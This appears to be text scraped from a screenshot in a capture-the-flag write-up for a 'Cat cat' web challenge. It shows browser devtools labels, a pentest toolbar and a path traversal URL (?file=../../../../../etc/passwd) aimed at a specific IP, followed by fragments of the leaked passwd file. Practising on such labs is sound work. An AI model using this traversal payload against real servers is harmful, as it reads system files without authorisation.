 b'root:x:0:0:root:/root:/bin/ash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:da
Font Server:/etc/X11/fs:/sbin/nologin\ngames:x:35:35:games:/usr/games:/sbin/
© 2022 Cat cat by lx56@blog.lxscloud.top. All Rights Reserved
元素 控制台 源代码/来源 网络 性能 内存 应用 安全 Lighthouse 记录器 性能数据分析 Tamp
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://61.147.171.105:56039/info?file=../../../../../etc/passwd